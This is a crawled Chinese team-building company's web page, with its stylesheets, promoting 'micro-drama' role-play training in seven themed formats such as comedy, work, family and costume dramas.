

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://goob.cn/index.php?m=&c=article&a=lists&category=9
body_size: 5300
content:
<!DOCTYPE HTML>
<html>
<head>
	<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>微剧团建-拓展培训_拓展训练_体验式团建-绿色军威体验式团建【北京】总部</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="拓展培训,拓展训练,体验式团建,绿色军威体验式团建与研学">
<meta name="description" content="绿色军威体验式素养教育[北京]总部，由原总参总装军事基地和北京绿色军威文化发展有限公司联合创建，主要以军事素养训练、拓展培训、军事团建、趣味运动、年会承办、大型活动策划与实施为核心的体验式素养教育团建课程开发与服务">
<link href="/Public/static/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
<link href="/Public/Home/css/lovelygallery.css" rel="stylesheet">
<link href="/Public/Home/css/public.css?1770014303" rel="stylesheet">
<link href="/Public/Home/css/style.css?1770014303" rel="stylesheet">
<!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="/Public/static/bootstrap/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 9]>
<script type="text/javascript" src="/Public/static/js/jquery-1.10.2.min.js"></script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script type="text/javascript" src="/Public/static/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/Public/static/layer-v3.0.3/layer.js"></script>
<script type="text/javascript" src="/Public/static/js/main.js"></script>
<script type="text/javascript" src="/Public/Home/js/html5zoo.js"></script>
<script type="text/javascript" src="/Public/Home/js/lovelygallery.js"></script>
<script type="text/javascript" src="/Public/Home/js/main.js"></script>
</head>
<body class="">
	<!-- 头部 -->
	<div class="header min-w">
  <div class="wrap">
    <div class="logo fl">
      <a href="/"><img src="/Uploads/Picture/2019-02-18/5c6a5f185f6cb.jpg" alt=""></a>
    </div>
    <div class="menu fr">
      <ul>
        <li><a href="/">首页</a></li>
        <li class="item1">
          <a href="/index.php?m=&c=article&a=lists&category=1" >关于我们</a>
        </li><li class="item2">
          <a href="/index.php?m=&c=article&a=lists&category=2" >新闻资讯</a>
        </li><li class="item3">
          <a href="/index.php?m=&c=article&a=lists&category=3" >拓展培训</a>
        </li><li class="item4">
          <a href="/index.php?m=&c=article&a=lists&category=4" >军事团建</a>
        </li><li class="item10">
          <a href="/index.php?m=&c=article&a=lists&category=15" >验证查询</a>
        </li><li class="item12">
          <a href="/index.php?m=&c=article&a=lists&category=29" >趣味运动</a>
        </li>        <li><a href="/index.php?m=&c=goods&a=lists&category=4">心灵驿站</a></li>
        <div class="clear"></div>
      </ul>
    </div>
    <div class="user_login">
              <a href="/index.php?m=&c=user&a=login">登录</a> 丨 <a href="/index.php?m=&c=user&a=register">注册</a>    </div>
    <div class="clear"></div>
  </div>
</div>
	<!-- /头部 -->
	<div id="main_container">
	<!-- 主体 -->
	
  <div class="top_banner min-w">
    <div class="banner_pic">
                </div>
  </div>


<div class="wrap main_container">
  <div class="left fl">
  <div class="left-tit">
    <span>快捷导航</span>
    <i>Quick navigation</i>
  </div>
  <ul class="left-nav-list">
    <li ><a href="/index.php?m=&c=article&a=lists&category=1"><span>关于我们</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=2"><span>新闻资讯</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=3"><span>拓展培训</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=4"><span>军事团建</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=6"><span>趣味运动</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=7"><span>有氧团建</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=8"><span>幸福团建</span></a></li><li class="active"><a href="/index.php?m=&c=article&a=lists&category=9"><span>微剧团建</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=11"><span>精彩瞬间</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=15"><span>验证查询</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=22"><span>文化团建</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=29"><span>趣味运动</span></a></li><li ><a href="/index.php?m=&c=article&a=lists&category=28"><span>活动策划</span></a></li>  </ul>
      
</div>
  <div class="right fr">
    <div class="depth">
  <div class="cat_name fl">微剧团建</div>
  <div class="wrap fr">
    您的位置：<a href="/">首页</a>><a href="/index.php?m=&c=article&a=lists&category=9">微剧团建</a>   </div>
  <div class="clear"></div>
</div>
    <div class="right_con">
      <div class="page_con">
        <h1>微剧团建</h1>
        <div class="content">
          <p style="text-align:justify;">
	<p class="MsoNormal">
		　　<span style="font-size:14px;">微剧团建是一种新的体验式团队融练培训形式，学员通过体验不同角色的微型短剧，在情景中增强沟通，增强情感，促进团队协作能力与目标达成能力。同时通过不同主题性的微剧团建，可以实现不同的核心培训目的。微剧团建特点是：互动性强、趣味性强、文化参透性强、引导性强、针对性强、实效性强。创始人很科学的将心理学、管理学、社会学、生活哲学、自然科学有机的结合起来，形成了功效极佳的微剧团建效果和课程体系。</span>
	</p>
	<p class="MsoNormal">
		<span style="font-size:14px;">　　</span><b><span style="font-size:14px;">微剧团建主题类型</span></b><b></b>
	</p>
	<p class="MsoNormal">
		<b><span style="font-size:14px;">《乐感微剧》</span></b><b></b>
	</p>
	<p class="MsoNormal">
		<span style="font-size:14px;">　　乐感微剧的主要体验目标是</span><span style="font-size:14px;">“以乐开心、缓解压力、快速融合、有效沟通”，团队成员的心情，直接会影响到团队的效率。让员工通过体验具有喜剧色彩的情景微剧，从中可以尽情释放他们的潜能，提升心理素质与沟通能力，有助于打造快乐而高效的团队作风。</span>
	</p>
	<p class="MsoNormal">
		<span style="font-size:14px;"><img src="/Uploads/Editor/2018-02-11/5a80060e8d607.png" alt="" /><br />
</span>
	</p>
	<p class="MsoNormal">
		<p class="MsoNormal">
			<b><span style="font-size:14px;">《红色微剧》</span></b><b></b>
		</p>
		<p class="MsoNormal">
			<span style="font-size:14px;">　　红色微剧的主要体验目标是</span><span style="font-size:14px;">“传承红色基因、融练时代先锋、融合优秀文化、锻造尖兵团队”，新时代、新力量、新团队的建立，一定是将优秀的民族文化基因和团队文化基因高度融合而打造出的团队。这样的团队无坚不摧，不忘初心，勇往直前，是一只具有强烈战斗毅志的人，是一只拥有精神力量和信仰的人，是一只具有民族与团队灵魂的人。</span>
		</p>
		<p class="MsoNormal">
			<span style="font-size:14px;"><img src="/Uploads/Editor/2018-02-11/5a80061b9789e.png" alt="" /><br />
</span>
		</p>
		<p class="MsoNormal">
			<b><span style="font-size:14px;">《生活微剧》</span></b><b></b>
		</p>
		<p class="MsoNormal">
			<span style="font-size:14px;">　　生活微剧的主要体验目标是</span><span style="font-size:14px;">“快乐体验、幸福生活、激发动力、修复身心”，只要来到这个世界的人，都离不开日常的生活状态。在这种状态中有甜的、有酸的、有苦的、有辣的，事事不可能完成按照我们的心去发展，这样就需要生活在现代人有效的提升心理资本与能量，更科学的处理生活中遇到的各种问题，以此提升自己幸福的能力。</span>
		</p>
		<p class="MsoNormal">
			<span style="font-size:14px;"><img src="/Uploads/Editor/2018-02-11/5a800626e33a2.png" alt="" /><br />
</span>
		</p>
		<p class="MsoNormal">
			<p class="MsoNormal">
				<b><span style="font-size:14px;">《工作微剧》</span></b><b></b>
			</p>
			<p class="MsoNormal">
				<span style="font-size:14px;">　　工作微剧的主要体验目标是</span><span style="font-size:14px;">“学会工作、有机协调、善于沟通、力争高效”，团队间的协作效果，核心取决人与人，部门与部门之间的良好沟通。所有团队的矛盾和问题及效率都与这个元素有关，要达到良好的沟通才能建设更好的团队，让团队的工作效率和个人的工作能力提升到极佳的状态。通过体验工作微剧，让学员快速找到自己与团队的关系和重要性，同时清楚自己如何在团队中实现自我的价值，让自己的目标和团队目标有机统一起来，让自己的状态和团队绩效充分发挥出来。</span>
			</p>
			<p class="MsoNormal">
				<span style="font-size:14px;"><img src="/Uploads/Editor/2018-02-11/5a80063423249.png" alt="" /><br />
</span>
			</p>
			<p class="MsoNormal">
				<b><span style="font-size:14px;">《家庭微剧》</span></b><b></b>
			</p>
			<p class="MsoNormal">
				<span style="font-size:14px;">　　家庭微剧的体验目标是</span><span style="font-size:14px;">“和谐共振、以和为贵、让家温馨、以爱相连”，员工家庭是否和谐直接影响到员工的精神状态和工作效率。关爱员工，从心开始，家庭与工作是员工生存的基础，帮助他们在家庭中和谐，在工作中快乐，是每一位团队领导的职责，这种职责会让员工提升对团队的忠诚度和团队的凝聚力，从而转化为团队的生产力和效率。</span>
			</p>
			<p class="MsoNormal">
				<span style="font-size:14px;"><img src="/Uploads/Editor/2018-02-11/5a80064181181.png" alt="" /><br />
</span>
			</p>
			<p class="MsoNormal">
				<b><span style="font-size:14px;">《古装微剧》</span></b><b></b>
			</p>
			<p class="MsoNormal">
				<span style="font-size:14px;">　　古装微剧的体验目标是</span><span style="font-size:14px;">“新鲜体验、渗透文化、以史为镜、传承义理”，古装微剧对现代人来说，由于年代不一样，会让我们感受到不一样的体验。通过这种体验让我们充分感受到先人的智慧和能力，让我们一起遨游于过去，对照于现在，创造于未来。将先人的精神文化经典通过我们结合现代的文明，开启新的时代。</span>
			</p>
			<p class="MsoNormal">
				<span style="font-size:14px;"><img src="/Uploads/Editor/2018-02-11/5a80064e4a827.png" alt="" /><br />
</span>
			</p>
			<p class="MsoNormal">
				<b><span style="font-size:14px;">《哑人微剧》</span></b><b></b>
			</p>
			<p class="MsoNormal">
				<span style="font-size:14px;">　　哑人微剧的体验目标是</span><span style="font-size:14px;">“无声沟通、锤炼默契、体悟方法、攻坚克难”，哑人微剧会让我们的团队在剧情中，感受到更多的不适应和困难，从而提升团队成员的抗挫折能力。在工作与生活中，我们难免会遇到各种困难和问题，在这些问题面前我们是想办法解决，还是去逃避，决定了一个人和团队是否可以成功的关键。</span>
			</p>
			<p class="MsoNormal">
				<span style="font-size:14px;"><img src="/Uploads/Editor/2018-02-11/5a80065a8692d.png" alt="" /><br />
</span>
			</p>
		</p>
	</p>
</p>        </div>
        <a class="btn demand_link btn-success" href="/index.php?m=&c=index&a=demand&item_id=9">提交需求</a>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>


	<!-- /主体 -->
	</div>
	<div id="footer">
	<!-- 底部 -->
	
<div class="footer min-w">
  <div class="wrap">
    <div class="f_wx fl">
      <span class="ewmimg"><img src="/Uploads/Picture/2018-01-05/5a4f2ae5e7db7.jpg" alt=""></span>
      <p>绿色军威公众号</p>
    </div>
    <div class="f_lx fl">
      <p class="tit"><span>客服服务热线：</span></p>
      <p><span class="tel"> 13366121200</span><span>周一至周五（9:00-18:00）</span></p>
      <p class="contact"><span>监督部：17600701698</span>
<span>商务部：01051286362</span>
</p>
    </div>
    <div class="f_address fr">
      <p>公司地址：北京市海淀区凤凰岭十七号院</p>
      <p>公司邮箱：1029974628@qq.com</p>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="copyright min-w">
  <div class="wrap">
    <p><span class="fl">© 2026 绿色军威体验式素养教育[北京]总部 All Rights Reserved.</span><span class="fr"><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11010802032648" style="color:#fff"><img style="display:inline;margin-right:5px;vertical-align: middle;" src="http://www.lfz.cc/gongan.png"/>京公网安备 11010802032648号</a>　　<a href='http://beian.miit.gov.cn/' target='_blank' style='color:#fff;'>京ICP备05085222号</a>&nbsp;&nbsp;技术支持：<a href='https://lfz.cc/' target='_blank'>河北米云</a></span></p>
    <div class="clear"></div>
  </div>
</div>
<div class="cnav">
    <a>
        <img src="/Public/Home/images/icon14.png" />
        <p>收起</p>
    </a>
    <a>
        <img src="/Public/Home/images/icon17.png" /><i></i>
        <div class="up">官方微信</div>
        <div class="code"><img src="/Uploads/Picture/2018-01-05/5a4f2ae5e7db7.jpg" alt=""></div>
    </a>
    <a>
        <img src="/Public/Home/images/icon16.png" /><i></i>
        <div class="up">客服电话</div>
        <div class="phone"> 13366121200</div>
    </a>
    <a href="tencent://Message/?Uin=1029974628&websiteName=qq=&Menu=yes">
        <img src="/Public/Home/images/icon19.png" /><i></i>
        <div class="up">在线咨询</div>
    </a>
    <a class="gotop" href="javascript:;">
        <img src="/Public/Home/images/icon20.png" /><i></i>
        <div class="up">返回顶部</div>
    </a>
</div>
<script type="text/javascript">
$(function(){
  $('.cnav a:first').click(function(){
    if(!$(this).hasClass('hide')){
      $(this).children('p').text('展开');
      $(this).addClass('hide').nextAll(':not(:last)').css('display','none');
    }else{
      $(this).children('p').text('收起');
      $(this).removeClass('hide').nextAll(':not(:last)').css('display','block');
    }
  });

  $('.cnav a').hover(function(){
    $(this).find('.up').stop().fadeToggle(300);
  });

  $(".gotop").click(function(){
    $("html").animate({scrollTop:0},400+$(window).scrollTop()*0.3);
    if(navigator.appVersion.match("WebKit")){
      $("body").animate({scrollTop:0},400+$(window).scrollTop()*0.3);
    }
    else{
      $("html").animate({scrollTop:0},400+$(window).scrollTop()*0.3);
    }
  });
})
</script>

 
	<!-- /底部 -->
	</div>
	<script type="text/javascript">
	function resizeload(){
	    var scroH =$(window).scrollTop();
	    var footer_h=$("#footer").height()+parseInt($("#footer").css('marginTop'))+parseInt($("#footer").css('marginBottom'))+parseInt($("#footer").css('paddingTop'))+parseInt($("#footer").css('paddingBottom'))+parseInt($("#footer").css('border-top-width'))+parseInt($("#footer").css('border-bottom-width'));
	    var main_container_win_T=$("#main_container").offset().top-scroH;
	    $("#main_container").css("min-height", $(window).height() - main_container_win_T-footer_h);
	}
	$(window).load(function(){
	    resizeload();
	});
	$(window).resize(function(){
	    resizeload();
	}).resize();
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://goob.cn/Public/Home/css/lovelygallery.css
body_size: 888
content:
.html5zoo-wrapper-0 {display:block;position:relative;width:100%;height:auto;}
.html5zoo-slider-0 {display:block;position:relative;left:0px;top:0px;width:100%;height:auto;}
.html5zoo-box-0 {display:block;position:relative;left:0px;top:0px;width:100%;height:auto;}
.html5zoo-swipe-box-0 {display:block;position:relative;left:0px;top:0px;width:100%;height:auto;}
.html5zoo-space-0 {display:block;position:relative;left:0px;top:0px;width:100%;height:auto;visibility:hidden;line-height:0px;font-size:0px;}
.html5zoo-img-box-0 {display:block;position:absolute;left:0px;top:0px;width:100%;height:100%;}
.html5zoo-play-0 {display:none;position:absolute;left:50%;top:50%;cursor:pointer;width:64px;height:64px;margin-top:-32px;margin-left:-32px; background:url('../images/html5zoo/playvideo-64-64-0.png') no-repeat left top;}
.html5zoo-video-wrapper-0 {display:none;position:absolute;left:0px;top:0px;background-color:#000;text-align:center;}
.html5zoo-error-0 {display:block;position:relative;margin:0 auto;width:80%;top:50%;color:#fff;font:16px Arial,Tahoma,Helvetica,sans-serif;}
.html5zoo-video-wrapper-0 video {max-width:100%;height:auto;}
.html5zoo-video-wrapper-0 iframe, .html5zoo-video-wrapper-0 object, .html5zoo-video-wrapper-0 embed {position:absolute;top:0;left:0;width:100%;height:100%;}
.html5zoo-text-0 {display:block; padding:12px; text-align:left;} 
.html5zoo-text-bg-0 {display:block; position:absolute; top:0px; left:0px; width:100%; height:100%; background-color:#333333; opacity:0.6; filter:alpha(opacity=60);} 
.html5zoo-title-0 {display:block; position:relative; font:16px Inder,Arial,Tahoma,Helvetica,sans-serif; color:#fff;} 
.html5zoo-description-0 {display:block; position:relative; margin-top:4px; font:14px Inder,Arial,Tahoma,Helvetica,sans-serif; color:#fff;} 

/*顶部幻灯*/
.indexbodybg{background:url(../images/bg.jpg) no-repeat center 180px #fff;}
#wrapper{position: relative;z-index: 800;overflow: hidden;}
.html5zoo-1{position: relative;}
.html5zoo-text-0{display:none;}
.html5zoo-nav-0{bottom: 15px;left:50%;}
.html5zoo-nav-container-0{}
.html5zoo-nav-left-0{position: absolute;background: url(../images/slider-arrow.png) no-repeat left center;width: 50px;top:50%;margin-top:-44px;height: 88px;left:50%;margin-left: -600px; cursor: pointer;}
.html5zoo-nav-right-0{position: absolute;background: url(../images/slider-arrow.png) no-repeat right center;width: 50px;top:50%;margin-top:-44px;height: 88px;right:50%;margin-right: -600px;cursor: pointer;}
/*.html5zoo-arrow-left-0{position: absolute;background: url(../images/slider-arrow.png) no-repeat left center;width: 50px;top:50%;margin-top:-44px;height: 88px;left:50%;margin-left: -450px; cursor: pointer;}
.html5zoo-arrow-right-0{position: absolute;background: url(../images/slider-arrow.png) no-repeat right center;width: 50px;top:50%;margin-top:-44px;height: 88px;right:50%;margin-right: -450px;cursor: pointer;}*/
.html5zoo-bullet-wrapper-0{}
.html5zoo-bullet-wrapper-0 div{width:12px;height: 12px;border-radius: 100%;
  background:rgba(255,255,255,0.5);
background: #ccc\9;
background:rgba(255,255,255,0.5)\9\0;
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition: 0.3s;
}
.html5zoo-bullet-wrapper-0 .current{background:#fff;}

--- FILE ---
content_type: text/css
request_url: http://goob.cn/Public/Home/css/public.css?1770014303
body_size: 1994
content:
@charset "UTF-8";
*{margin:0px; padding:0px; word-wrap:break-word;outline: none;font-family: "Microsoft YaHei",Verdana,Geneva,sans-serif;}
img,input,select{vertical-align:middle;}
ul,li{list-style:none;margin: 0;}
p{margin: 0;}
a {color: #333;text-decoration: none;
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition: 0.3s;
}
a:hover{color:#19961E;text-decoration: none!important;}
img{border:none;}
.clear{ clear:both; height:0px;  margin:0; padding:0;width:0; border:none; overflow:hidden;}
body{font-size:14px; color: #333; line-height: 1.8;background: #EEFCED;position: relative;}
.indexbody{background: #fff;}
#main_container{max-width: 1700px;margin:0 auto;
background-image: -webkit-linear-gradient(#EEFCED, #fff);
background-image: -o-linear-gradient(#EEFCED, #fff);
background-image: linear-gradient(#EEFCED, #fff);
}
.fl { float:left}
.fr { float:right}
.min-w{min-width: 1200px;}
.mt{margin-top: 15px;}
.mr0{margin-right: 0!important;}
.wrap{width: 1200px;margin: 0 auto;}
.transition{-webkit-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;}
.qiehuan{position: relative;}
.qiehuan_box{position: relative;}
.qiehuan_box li{position: absolute;left: 0;top: 0;width: 100%;opacity: 0;z-index: 0;}
.qiehuan_box .hover{display: block;opacity: 1;z-index: 100;}
.border{border: 1px solid #ddd;}
.bt0{border-top: none;}
.bdl{border-left:1px solid #ddd;}
.bdr{border-right:1px solid #ddd;}
/*header*/
.header{background:#fff;height: 100px;border-bottom: 4px solid #4BA300;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.header .wrap{position: relative;}
.user_login{height: 26px;line-height: 26px;color:#fff;padding:0 10px 0 25px;background:url(../images/icon.png) no-repeat 5px center #19961E;position: absolute;top: 0;right: 0;}
.user_login a{color:#fff;}
.logo{height: 100px;}
.logo a{display: block;display: table-cell;height: 100px;vertical-align: middle;}
.logo img{max-height:80%;}
.menu {background:#fff;padding:45px 0 0 15px;}
.menu, .menu ul {list-style: none;}
.menu li {text-align: center;}
.menu >ul > li {display: block;float: left;position: relative;padding:0 15px 0;}
.menu a {color: #333;display: block;font-size: 16px;text-transform: uppercase;line-height: 30px;position: relative;}
.menu li:hover> a,.menu li a.active {color:#19961E;}




/*footer*/
.footer{color:#fff;padding:40px 0;background:#212831;border-bottom: 1px solid #3F4852;}
.footer a{color:#fff;}

.f_wx{margin-right: 15px;text-align: center;font-size: 16px;}
.f_wx .ewmimg{width: 150px;height: 150px;display: block;}
.f_wx .ewmimg img{max-width:100%;}
.f_lx{font-size: 14px;width: 370px;}
.f_lx .tit{}
.f_lx .tel{font-size: 24px;}
.f_lx span{margin:0 10px;display: inline-block;}
.f_lx .contact{}
.f_address{padding:30px 0 30px 30px;line-height: 2;margin-top:20px;border-left: 1px solid #3f4852;}
.f_address p{}
.copyright{line-height:30px;background: #212831;padding:10px 0;text-align: center;color:#fff;}
.copyright a{color:#fff;}
.copyright p{margin: 0;}
.copyright p span{margin:0 5px;}

/*分页*/
/*.pagelink {padding: 30px 0;text-align: right;}
.pagelink li {display: inline;}
.pagelink span,.pagelink a{padding: 3px 8px; background: #fff;border:1px solid #dedede; margin-right: 3px;display: inline-block;min-width: 40px;text-align: center;}
.pagelink .current span{background: #19961E; color: #fff;border:1px solid #dedede;}*/

.pagelink {padding: 30px 0 30px;text-align: center;}
.pagelink li {display: inline;}
.pagelink span,.pagelink a{height: 36px;background-color: #fff;display: inline-block;color: #a9a9a9;line-height: 36px;text-align: center;font-family: Arial;margin-right: 5px;transition: background-color 0.2s ease-out;padding:0 15px;}
.pagelink .current span,.pagelink a:hover{background-color: #838383;color: #fff;}

/*.btn {display: inline-block;padding: 6px 12px;margin-bottom: 0;font-size: 14px;font-weight: normal;line-height: 1.42857143;text-align: center;white-space: nowrap;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-image: none;border: 1px solid transparent;border-radius: 4px;}*/
/*.btn-default{border-color: #ccc;}*/
.btn-success {
  color: #fff;
  background-color: #19961E;
  border-color: #19961E;
}

.form-group .form-control {display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 14px;line-height: 1.428571429;color: #555;vertical-align: middle;background-color: #fff;border: 1px solid #ccc;border-radius: 4px;font-family: "Microsoft YaHei",Verdana,Geneva,sans-serif;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.form-group .form-control:focus { box-shadow: none; border-color:#666; }
.form-group textarea.form-control { height: 135px; }
.form-group label.control-label{padding-top: 0;height: 34px;line-height: 34px;}

.cnav{position:fixed;right:50px;bottom:100px;z-index:50000;}
.cnav *{
  -webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
}
.cnav a{display:block;width:50px;height:50px;background:#fff;text-align:center;border-radius:5px;position:relative;margin-top:2px;
-webkit-box-shadow:0 0 10px #ddd;  
-moz-box-shadow:0 0 10px #ddd;  
box-shadow:0 0 10px #ddd;}
.cnav a:first-child{ padding:8px 0 15px; height:auto; background:#fff url(../images/img19.png) center 88% no-repeat;}
.cnav a:first-child p{ padding-top:5px;}
.cnav a.hide{ background-image:url(../images/img20.png);}
.cnav a i{display:inline-block; vertical-align:middle; height:100%;}
.cnav a.gotop{margin-top:10px;}
.cnav a .up{position:absolute;left:0;top:0;width:36px;height:36px;background:#19961E;border-radius:5px;color:#fff;font-size:14px;line-height:1.2;padding:7px;display:none;}
.cnav a .code{ position:absolute; right:68px; top:0; width:107px; height:107px; padding:16px 24px 16px 16px; background:url(../images/bg8.png) no-repeat; display:none;}
.cnav a .phone{position:absolute; right:68px; top:0; padding:15px;line-height: 20px;min-width:110px;background: #fff;display: none;border-radius: 5px;font-size: 16px;}
.cnav a .code img{ width:100%;}
.cnav a:hover .code{ display:block;}
.cnav a:hover .phone{ display:block;}

--- FILE ---
content_type: text/css
request_url: http://goob.cn/Public/Home/css/style.css?1770014303
body_size: 2517
content:
/*内页*/
.pn {padding: 25px 0;line-height: 24px;position: relative;color:#656565;margin:0 20px;}
.pn a{color:#656565;}
.pn .golist{display: block;width: 96px;height: 30px;line-height: 30px;text-align: center;background: #CBCBCB;color:#fff;position: absolute;right: 0;top: 15px;}

.right_con{padding:15px 18px 25px;}
.page_con{padding:0 20px;}
.page_con h1{font-size: 24px;color:#333;text-align: center;font-weight: normal;padding-top: 10px;}
.con_info{text-align: center;color: #878787;border-bottom: 1px solid #D1D1D1;line-height:40px;}
.content{padding: 20px 0;line-height: 2;color:#333333;}
.content h4,.content h3,.content h2,.content h1{margin-bottom: 15px;}
.content p { margin-bottom: 15px;text-indent: 2em;}
.content img{max-width: 100%;}
.content p img:first-child{margin-left: -2em;}

/*内容、列表公共*/
.left{width: 230px;margin-bottom: 30px;background: #fff;margin-top: 20px;}
.right{width: 950px;margin-bottom: 30px;background: #fff;margin-top: 20px;}
.depth{border-bottom: 1px solid #EAEAEA;margin:0 18px;height: 56px;}
.depth .cat_name{font-size: 20px;line-height:55px;height:55px;color:#3D3D3D;border-bottom: 2px solid #4BA300;}
.depth .wrap{width: auto;margin-top:10px;overflow: hidden;max-width: 80%;line-height:46px;padding-left:20px;background:url(../images/icon2.png) no-repeat left center;}
.depth span{margin:0 5px;}
.depth a{margin:0 5px;}

/*左侧导航*/
.left-tit{line-height:1.4;background:#4BA300;color:#fff;font-size: 20px;padding:10px 20px;}
.left-tit span{display: block;}
.left-tit i{display: block;text-transform: uppercase;font-style: normal;font-size: 14px;}
.left-nav-list {font-size: 14px;border:1px solid #ededed;border-bottom: none;margin-bottom: 0;}
.left-nav-list>li>a{display: block;height:44px;line-height:44px;color:#3D3D3D;padding-left: 20px;border-bottom: 1px solid #EDEDED;}
.left-nav-list>.active>a,.left-nav-list>li>a:hover{color:#19961E;}
.left-nav-list>.active>a>span,.left-nav-list>li>a:hover>span{}

/*列表页*/
.news_list{padding:10px 0;overflow: hidden;}
.news_list li{border-bottom: 1px dashed #D1D1D1;overflow: hidden;line-height: 24px;height: 24px;padding:13px 0;}
.news_list li:last-child{border-bottom: none;}
.news_list li .date{float: right;}
.right_news_list{padding:10px 15px;}
.right_news_list li{padding:8px 0;}

.pic_list{overflow: hidden;}
.pic_list ul{width: 110%;overflow: hidden;}
.pic_list li { width: 280px;float: left;margin-right: 37px;margin-top: 10px;}
.pic_list li .pic { width: 280px; height: 200px; overflow: hidden; display: block; }
.pic_list li .pic img { width: 100%; height: 100%; }
.pic_list li .title { display: block; text-align: center;line-height: 50px;font-size: 18px;}
.pic_list li .title a {color: #333; display: block; width: 100%; height: 100%; overflow: hidden; -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; }

.news_pic_list{}
.news_pic_list li{padding:15px 0;overflow: hidden;}
.news_pic_list .pic{float: left;width: 180px;height: 120px;margin-right: 20px;}
.news_pic_list .pic img{width: 100%;height: 100%;}
.news_pic_list .info{overflow: hidden;}
.news_pic_list .info>span{display: block;}
.news_pic_list .info .title{padding-top: 5px;}
.news_pic_list .info .title a{font-weight: bold;font-size: 16px;color:#454545;}
.news_pic_list .info .desc{color:#999999;line-height: 1.7;padding: 5px 0;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.news_pic_list .info .date{color:#999999;}

/*内页顶部单图*/
.top_banner,.contentpics_box{width: 100%;position: relative;overflow: hidden;text-align: center;}
.banner_pic,.contentpics{width: 1920px;position: relative;left: 50%;margin-left: -960px;}
.banner_pic img,.contentpics img{max-width: 100%;}

/*index*/
#wrapper{overflow: hidden;}
.html5zoo-1{width:1700px;left: 50%;margin-left: -850px;}

.project_tit{text-align: center;line-height: 1.4;padding:35px 0 25px;}
.project_tit .enname{color:#69C50F;font-size: 48px;font-family: 'Arial';text-transform: uppercase;}
.project_tit .title{color:#212731;font-size: 32px;}
.project_desc{text-align: center;color:#656565;font-size: 16px;}

.i_tit{padding:30px 0;line-height:40px;}
